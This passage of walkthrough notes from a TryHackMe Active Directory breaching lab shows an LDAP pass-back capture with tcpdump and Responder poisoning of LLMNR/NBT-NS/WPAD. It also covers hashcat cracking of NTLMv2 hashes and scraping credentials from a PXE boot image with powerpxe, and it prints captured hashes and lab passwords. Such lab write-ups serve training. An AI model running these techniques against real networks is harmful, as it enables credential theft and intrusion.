- "-H" : Specify **URI**(s) referring to the ldap **server**(s); only the protocol/host/port fields are allowed; a list of URI, separated by whitespace or commas is expected. We use "EXTERNAL" in this case which is referred in the file created prior.
- "-f" : Read the entry modification information from _file_ instead of from standard input.
Output: 
10. We can verify that our rogue LDAP server’s configuration has been applied using the following command:
1
2
3
4

[thm@thm]$ ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
dn:
supportedSASLMechanisms: PLAIN
supportedSASLMechanisms: LOGIN

Capturing LDAP Credentials
- Our rogue LDAP server has now been configured.
- When we click the “
Test Settings” athttp://printer.za.tryhackme.com/settings.aspx, the authentication will occur in cleartext. - If you configured your rogue LDAP server correctly and it is downgrading the communication, you will receive the following error:
1

"This distinguished name contains invalid syntax"
- If you received this error, you can use a
tcpdumpto capture the credentials using the following command:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
[thm@thm]$ sudo tcpdump -SX -i breachad tcp port 389 tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on eth1, link-type EN10MB (Ethernet), snapshot length 262144 bytes 10:41:52.979933 IP 10.10.10.201.49834 > 10.10.10.57.ldap: Flags [P.], seq 4245946075:4245946151, ack 1113052386, win 8212, length 76 0x0000: 4500 0074 b08c 4000 8006 20e2 0a0a 0ac9 E..t..@......... 0x0010: 0a0a 0a39 c2aa 0185 fd13 fedb 4257 d4e2 ...9........BW.. 0x0020: 5018 2014 1382 0000 3084 0000 0046 0201 P.......0....F.. 0x0030: 0263 8400 0000 3d04 000a 0100 0a01 0002 .c....=......... 0x0040: 0100 0201 7801 0100 870b 6f62 6a65 6374 ....x.....object 0x0050: 636c 6173 7330 8400 0000 1904 1773 7570 class0.......sup 0x0060: 706f 7274 6564 5341 534c 4d65 6368 616e portedSASLMechan 0x0070: 6973 6d73 isms 10:41:52.979938 IP 10.10.10.57.ldap > 10.10.10.201.49834: Flags [.], ack 4245946151, win 502, length 0 0x0000: 4500 0028 247d 4000 4006 ed3d 0a0a 0a39 E..($}@.@..=...9 0x0010: 0a0a 0ac9 0185 c2aa 4257 d4e2 fd13 ff27 ........BW.....' 0x0020: 5010 01f6 2930 0000 P...)0.. 10:41:52.980162 IP 10.10.10.57.ldap > 10.10.10.201.49834: Flags [P.], seq 1113052386:1113052440, ack 4245946151, win 502, length 54 0x0000: 4500 005e 247e 4000 4006 ed06 0a0a 0a39 E..^$~@.@......9 0x0010: 0a0a 0ac9 0185 c2aa 4257 d4e2 fd13 ff27 ........BW.....' 0x0020: 5018 01f6 2966 0000 3034 0201 0264 2f04 P...)f..04...d/. 0x0030: 0030 2b30 2904 1773 7570 706f 7274 6564 .0+0)..supported 0x0040: 5341 534c 4d65 6368 616e 6973 6d73 310e SASLMechanisms1. 0x0050: 0405 504c 4149 4e04 054c 4f47 494e ..PLAIN..LOGIN [....] 10:41:52.987145 IP 10.10.10.201.49835 > 10.10.10.57.ldap: Flags [.], ack 3088612909, win 8212, length 0 0x0000: 4500 0028 b092 4000 8006 2128 0a0a 0ac9 E..(..@...!(.... 0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d ...9.......J..~- 0x0020: 5010 2014 0ae4 0000 0000 0000 0000 P............. 10:41:52.989165 IP 10.10.10.201.49835 > 10.10.10.57.ldap: Flags [P.], seq 2332415562:2332415627, ack 3088612909, win 8212, length 65 0x0000: 4500 0069 b093 4000 8006 20e6 0a0a 0ac9 E..i..@......... 0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d ...9.......J..~- 0x0020: 5018 2014 3afe 0000 3084 0000 003b 0201 P...:...0....;.. 0x0030: 0560 8400 0000 3202 0102 0418 7a61 2e74 .`....2.....za.t 0x0040: 7279 6861 636b 6d65 2e63 6f6d 5c73 7663 ryhackme.com\svc 0x0050: 4c44 4150 8013 7472 7968 6163 6b6d 656c LDAP..password11
- The password is shown!
- I guess you have to have the TCPDUMP running then press “Test Settings” on the webpage.
Also, note that
password11is an example. The password for your service will be different. You may have to press the “Test Settings” button a couple of times before the TCPdump will return data since we are performing the attack over a VPN connection.- Now we have another set of valid AD credentials! By using an LDAP pass-back attack and downgrading the supported authentication mechanism, we could intercept the credentials in cleartext.
After pressing Test Settings: 
Questions:
Authentication Relays
- Continuing with attacks that can be staged from our rogue device, we will now look at attacks against broader network authentication protocols.
In Windows networks, there are significant amount of services talking to each other, allowing users to make use of the services provided by the network.
- These services have to use built-in authentication methods to verify the identity of incoming connections.
- In task 2, we explored
NTLM authenticationused on a web application. - In this task, we will dive a bit deeper to look at how this authentication looks from the
network's perspective. - However, for this task, we will focus on
NetNTLMauthentication used by SMB.
Server Message Block
- The
Server Message Block(SMB) protocol allows clients (like workstations) to communicate with a server (like a file share). - In networks that use Microsoft AD, SMB governs everything from inter-network
file-sharingtoremote administration. Even the “out of paper” alert your computer receives when you try to print the document is the work of the SMB protocol.
- However, the security of earlier version of the SMB protocol was deemed insufficient.
- Several
vulnerabilitiesandexploitswere discovered that could be leveraged torecover credentialsor even gain code execution on devices. - Although some of these vulnerabilities were resolved in newer version of the protocol, often organizations do NOT enforce the use of more recent versions since legacy systems do NOT support them.
-
We will be looking at two different exploits for
NetNTLMauthentication with SMB:1 2
- Since the NTLM Challenges can be "intercepted", we can use offline cracking techniques to recover the password associated with the NTLM challenge. However, this cracking process is significantly slower than cracking NTLM hashes directly. - We can use our rogue device to stage a MiTM, relaying the SMB authentication between the client and server, which will provide us with an active authenticated session and access to the target server.
LLMNR, NBT-NS and WPAD
- In this task, we will take a bit of a look at the authentication that occurs during the use of SMB.
-
We will use
Responderto attempt to intercept theNetNTLMchallenge to crack it.1 2
- "Responder" tool : used to intercept the NetNTLM challenge. - How exactly does responder intercept the NetNTLM challenge?
- There are usually a lot of these challenges flying around on the network.
- Some security solutions even perform a sweep of entire IP ranges to recover information from hosts.
- Sometimes due to stale DNS records, these authentication challenges can end up hitting your rogue device instad of an intended host.
Responder : allows us to perform MiTM attacks by poisoning the responses during NetNTLM authentication, tricking the client into talking to you instead of the actual server they wanted to connect to.
-
On a real LAN,
Responderwill attempt to poison any1 2 3
- Link-Local Multicast Name Resolution (LLMNR) - NetBIOS Name Server(NBT-NS) - Web Proxy Auto-Discovery (WPAD)
-
requests that are detected.
1
2

  - How do these protocols work?
  - I mean, assuming Responder caught the request, it has to mimic the real protocol for it to be exploited right?
- On large Windows networks, these protocols
allow hosts to perform their own local DNS resolution for all hosts on the same local network. -
Rather than overburdening network resources such as the
DNSservers, hosts can first attempt to determine if the host they are looking for is on the same local network by sending out LLMNR requests and seeing if any hosts respond.1
- Okay, so kind of like ARP requests?
The NBT-NS is the precursor protocol to LLMNR, and WPAD requests are made to try and find a proxy for future HTTP(s) connections.
- Since these protocols rely on requests
broadcastedon the local network, our rogue device would also receive these requests. - Usually, these requests would simply be dropped since they were not meant for our host.
- However,
Responderwill actively listen to the requests and send poisoned responses telling the requesting host that our IP is associated with the requested hostname. - By poisoning these requests,
Responderattempts to force the client to connect to our AttackBox. - In the same line, it starts to host several servers such as SMB, HTTP,SQL and others to capture these requests and force authentication.
Intercepting NTLM Challenge
- One thing to note is that
Responderessentially tries to win the race condition by poisoning the connections to ensure that you intercept the connection. - This means that
Responderis usually limited to poisoning authentication challenges on the local network. - Since we are connected via a VPN to the network, we will only be able to poison authentication challenges that occur on this VPN network.
- For this reason, we have simulated an authentication request that can be poisoned that runs every 30 minutes.
This means that you may have to wait a bit before you can intercept the
NetNTLMchallenge and response.- Although
Responderwould be able to intercept and poison more authentication requests when executed from our rogue device connected to the LAN of an organization, it is crucial to understand that this behaviour can bedisruptiveand thus detected. - By poisoning authentication requests, normal network authentication attempts would fail.
- Meaning, users and services would NOT connect to the hosts and shares they intend to.
- Do keep this in mind when using
Responderon a security assessment.
Before continuing, make sure you’ve done this task: Terminal:
1

[thm@thm]$ systemd-resolve --interface breachad --set-dns $THMDCIP --set-domain za.tryhackme.com
- Remember to replace
$THMDCIPwith the IP of THMDC in your network diagram. You can test that DNS is working by running:
1

nslookup printer.za.tryhackme.com
1

- This should resolve to the IP of your printer.
-
Responderhas already been installed on AttackBox but you can install it from here:https://github.com/lgandx/Responder
Setting the interface to apply Responder on:
1

$ sudo responder -I tun0
- If you are using the AttackBox not all of the Responder services will be able to start since other services are already using those ports.
- However, this will NOT impact this task.
- Also, make sure you specify
tun0ortun1depending on which tunnel has your network IP. -
Responderwill not listen for any LLMNR, NBT-NS, or WPAD requests that are coming in. - We would leave
Responderto run for a bit on a real LAN. - However, in our case, we have to simulate this poisoning by having one of the servers attempt to authenticate to machines on the VPN.
- Leave

Responderrunning for a bit (average 10 minutes) and you should receive anSMBv2connection whichRespondercan use to entice and extract anNTLMv2-SSPresponse. It will look like this:
![]()
- If we were using our rogue device, we would probably run
Responderfor quite some time, capturing several responses. - Once we have a couple, we can start to perform some offline cracking of the responses in the hopes of recovering their associated NTLM passwords.
- If the accounts have weak passwords configured, we have a good chance of successfully cracking them.
- Copy the
NTLMv2-SSPhash to atextfile:![]()

1
2
3

[SMB] NTLMv2-SSP Client   : ::ffff:10.200.26.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
[SMB] NTLMv2-SSP Hash     : svcFileCopy::ZA:bdaf388a0dcda951:3938A91F34A7B7D4E1A4EF0BC92A163B:010100000000000000FA04418A37D90146AD96D595529D320000000002000800330059004E00490001001E00570049004E002D005A00520041004D00300049005400320055005300490004003400570049004E002D005A00520041004D0030004900540032005500530049002E00330059004E0049002E004C004F00430041004C0003001400330059004E0049002E004C004F00430041004C0005001400330059004E0049002E004C004F00430041004C000700080000FA04418A37D90106000400020000000800300030000000000000000000000000200000F58489A0070F0867879DEAF828DBEDE5E52B25DAC080BEF6DFEAC7B751FFD4FC0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00350030002E00320034002E0037000000000000000000
- We will then use the password list provided in the downloadable files for this task and Hashcat in an attempt to crack the hash using the following command:
1

$ hashcat -m 5600 <hash file> <password file> --force
Password file location: /root/Rooms/BreachingAD/task5/
- We use the hashtype
5600, which corresponds withNTLMv2-SSPfor hashcat. - Any hashes that we can crack will now provide us with AD credentials for our breach.
Relaying the Challenge
- In some instances, however, we can take this a step further by trying to relay the challenge instead of just capturing it directly.
- This is a little bit more difficult to do without prior knowledge of the accounts since this attack depends on the permissions of the associated account.
-
We need a couple of things to play in our favour:
1
2
3

  - "SMB Signing" should either be disabled or enabled but NOT enforce. When we perform a relay, we make MINOR changes to the request to pass it along. If SMB signing is enabled, we won't be able to forge the message signature, meaning the server would reject it.
  - The associated account needs the relevant permissions on the server to access the requested resources. Ideally, we are looking to relay the chcallenge and response of an account with administrative privileges over the server, as this would allow us to gain a foothold on the host.
  - Since we technically don't yet have an AD foothold, some guesswork is involved into what accounts will have permissions on which hosts. If we had already breached AD, we could perform some initial enumeration first which is usually the case.
- This is why
blind relaysare not usually popular. - Ideally, you would first breach AD using another method and then perform enumeration to determine the privileges associated with the account you have compromised.
- From here, you can usually perform lateral movement for privilege escalation across the domain.

However, it is still good to fundamentally understand how a relay attack works, as shown in the diagram below:
![]()
- If you want to try this type of attack in action, head over to the
[Holo Network](https://tryhackme.com/jr/hololive). We will also come back to this one in future AD Rooms.
Password cracked: 
1

- At this point, we now have the credentials "svcFileCopy:FPassword1!"
Microsoft Deployment Toolkit
- Large organizations need tools to deploy and manage the infrastructure of the estate.
- In massive organizations, you can’t have your IT personnel using DVDs or even USB flash drives running around installing software on every single machine.
- Luckily, Microsoft already provides the tools required to manage the estate.
- However, we can exploit misconfigurations in these tools to also breach AD.
MDT and SCCM
- Microsoft Deployment Toolkit (MDT) is a microsoft service that assists with automating the deployment of Microsoft OS.
Large organizations use services such as MDT to help deploy new images in their estate more efficiently since the base images can be maintained and updated in a central location.
- Usually, MDT is integrated with
Microsoft's System Centre Configuration Manager (SCCM), which manages all updates for all Microsoft applications, services, and OS. - MDT is used for new deployments.
- Essentially, it allows the IT team to preconfigure and manage boot images.
- Hence, if they need to configure a new machine, they just need to plug in a network cable, and everything happens automatically.
- They can make various changes to the boot image, such as already installing default software like
Office365and the organization’s AV of choice. It can also ensure that the new built is updated the first time the installation runs.
- SCCM can be seen as almost an expansion and the big brother to MDT.
- What happens to the software after it is installed?
- Well,
SCCMdoes this type of patch management. - It allows the IT team to review available updates to all software installed across the estate.
- The team can also test these patches in a sandbox environment to ensure they are stable before centrally deploying them to all domain-joined machines.
It makes the life of the IT team significantly easier.
- However, anything that provides central management of infrastructure such as
MDTandSCCMcan also be targetted by attackers in an attempt to take over large portions of critical functions in the estate. - Although MDT can be configured in various ways, for this task, we will focus exclusively on a
configurationcalledPreboot Execution Environment (PXE) boot.
PXE Boot
- Large organizations use
PXE bootto allow new devices that are connected to the network toloadandinstallthe OS directly over a network connection. -
MDT can be used to
create,manageandhostPXE boot images. -

PXE bootis usually integrated with DHCP, which means that if DHCP assigns an IP lease, the host is allowed to request the PXE boot image and start the network OS installation process. The communication flow is shown in the diagram below:
![]()
- Once the process is performed, the client will use a TFTP connection to download the PXE boot image.
-
We can exploit the
PXE boot imagefor two different purposes:1 2
- Inject a privilege escalation vector, such as a Local Admin account, to gain Admin access to the OS once the PXE boot has been completed. - Perform password scraping attacks to recover AD credentials used during the install.
- In this task, we will focus on the latter.
- We will attempt to recover the deployment service account associated with the MDT service during installation for this
password scraping attack. - Furthermore, there is also the possibility of retrieving other AD accounts used for the unattended installation of apps and services.

PXE Boot Image Retrieval
Network Diagram: 
- Since DHCP is a bit finicky, we will bypass the initial steps of this attack.
First step: We will skip the part where we attempt to request an IP and the PXE boot preconfigure details from DHCP.
We will perform the rest of the attack from this step in the process
manually.- The first piece of information regarding the
PXE Bootpreconfigure you would have received via DHCP is the IP of the MDT server. In our case, you can recover that information from the
THM network diagram.-
The second piece of information you would have received was the names of the
BCDfiles.1
- BCD: "Boot Configuration Data"
- These files store the information relevant to
PXE Bootsfor the different types of architectures. -


To retrieve this information, you will need to connect to this website:
http://pxeboot.za.tryhackme.com/1
- It will list various BCD files:
Common methodology:
2. use TFTP to request each of these BCD files 3. enumerate the configuration for all of them.
- However, in the interest of time, we will focus on the
BCDfile of thex64 architecture.
4. Copy and store the full name of this file.
1

- For the rest of this exercise, we will be using this name placeholder:
x64{7B...B3}.bcd
1

- since the files and their names are "regenerated" by MDT everyday.
Each time you see this placeholder, remember to replace it with your specific
BCD filename.- With this initial information now recoverd from DHCP (

1st step), we canenumerateandretrievethePXE Boot Image. - We will be using our SSH connection on
THMJMP1for the next couple of steps, so please authenticate to this SSH session using the following:
1

$ ssh thm@THMJMP1.za.tryhackme.com
1

- Credentials = thm:Password1@

5. To ensure that all users of the network can use SSH, start by creating a folder with your username and copying the powerpxe repo into this folder:
1
2
3
4

C:\Users\THM> cd Documents
C:\Users\THM\Documents> mkdir <username>
C:\Users\THM\Documents> copy C:\powerpxe <username>\
C:\Users\THM\Documents\> cd <username>
> cd Documents

What's inside 'thm' directory:
First step: Use TFTP to download our BCD file to read the configuration of the MDT server.
- Note that
TFTPis a bit trickier than FTP since we can’t list files. - Instead, we send a file request, and the server will connect back to us via UDP to transfer the file.
- Hence, we need to be accurate when specifying files and file paths.
- The

BCDfiles are ALWAYS located in the/tmpdirectory on theMDTserver. - We can initiate the TFTP transfer using the following command in our SSH session:
1
2

C:\Users\THM\Documents\Am0> tftp -i <THMMDT IP> GET "\Tmp\x64{39...28}.bcd" conf.bcd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
1
2

- Which .bcd file to choose from?
	-> I guess the one with `x64{}`
1

- The highlighted one.
-
You will have to lookup

THMMDTIP from the network diagram.1
- THMMDT IP : 10.200.26.202
use:
1

$ nslookup thmmdt.za.tryhackme.com
1

- to check whether the MDT server is reachable from the THMJMP1 machine:
Extracting the BCD File from MDT server:
1

- Make sure before you download the file using TFTP from the MDT server, refresh the "pxeboot.za.tryhackme.com" to see the actual name of the .bcd file  you need.
Reading contents of config.bcd

- With the BCD file now recovered, we will be using
powerpxe(Link:https://github.com/wavestone-cdt/powerpxe) to read its contents. -
Powerpxeis a PowerShell script that automatically performs this type of attack but usually with varying results, so it is better to perform amanual approach. - We will use the
Get-WimFilefunction ofpowerpxeto recover the locations of thePXE Boot imagesfrom theBCD file:
1
2
3
4
5
6
7
8
9
10

C:\Users\THM\Documents\Am0> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\THM\Documents\am0> Import-Module .\PowerPXE.ps1
PS C:\Users\THM\Documents\am0> $BCDFile = "conf.bcd"
PS C:\Users\THM\Documents\am0> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : <PXE Boot Image Location>
<PXE Boot Image Location>
1

WIM File location: \Boot\x64\Images\LiteTouchPE_x64.wim
Downloading pxeboot.wmi image using TFTP

- WIM files are bootable images in the
Windows Imaging Format(WMI). - Now that we have the location of the
PXE Boot Image, we can again useTFTPto download this image:
1
2

PS C:\Users\THM\Documents\am0> tftp -i 10.200.26.202 GET "<PXE Boot Image Location>" pxeboot.wim
Transfer successful: 341899611 bytes in 218 second(s), 1568346 bytes/s
1

- Note that the download takes a while.
Recovering Credentials from a PXE Boot Image
- Now that we have recovered the
PXE Boot Image, we can exfiltrate stored credentials. - It should be noted that there are various attacks that we could stage.
-
We could inject a local admin user, so we have admin access as soon as the image boots, we could install the image to have a domain-joined machine.
1

  - https://www.riskinsight-wavestone.com/en/2020/01/taking-over-windows-workstations-pxe-laps/
- This exercise will focus on a simple attack of just attempting to exfiltrate credentials.

Manually extracting the image and looking for bootstrap.ini that contains the credentials for this request
- Again we will use
powerpxeto recover the credentials, but you could also do this step manually by extracting the image and looking for thebootstrap.inifile, where these types of credentials are often stored. - To use
powerpxeto recover the credentials from the bootstrap file, run the following command:
1
2
3
4
5
6
7

PS C:\Users\THM\Documents\am0> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = <account>
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = <password>
Configuration Files
- The last enumeration avenue we will explore in this network is
configuration files. - Suppose you were lucky enough to cause a breach that gave you access to a host on the organization’s network.
- In that case, configuration files are an excellent avenue to explore in an attempt to recover AD credentials.
-
Depending on the host that was breached, various configuration files may be of value for enumeration:
1
2
3
4

  - Web Application config files
  - Service configuration files
  - Registry keys
  - Centrally deployed applications
- Several enumeration scripts such as
Seatbelt, can be used to automate this process:https://github.com/GhostPack/Seatbelt
-1) Before continuing, make sure you’ve done these task:
Terminal:
1

[thm@thm]$ systemd-resolve --interface breachad --set-dns $THMDCIP --set-domain za.tryhackme.com
- Remember to replace
$THMDCIPwith the IP of THMDC in your network diagram. You can test that DNS is working by running:
1

$ nslookup printer.za.tryhackme.com
1

- This should resolve to the IP of your printer.
- Log into the
THMJMP1box:
1

$ ssh thm@THMJMP1.za.tryhackme.com
1

- Credentials = thm:Password1@
Configuration File Credentials
-
However, we will focus on
recovering credentialsfrom a centrally deployed application in this task.1 2
- What do you mean by `centrally deployed app` in this context? - > It means that this is the Anti-Virus solution applied to the whole network. - Usually, these apps need a method to authenticate to the domain during both the
installationandexecutionphases. - An example of such application is
McAfee Enterprise Endpoint Security. -
McAfeeembeds the credentials used during installation to connect back to the orchestrator in a file calledma.db.1 2 3 4
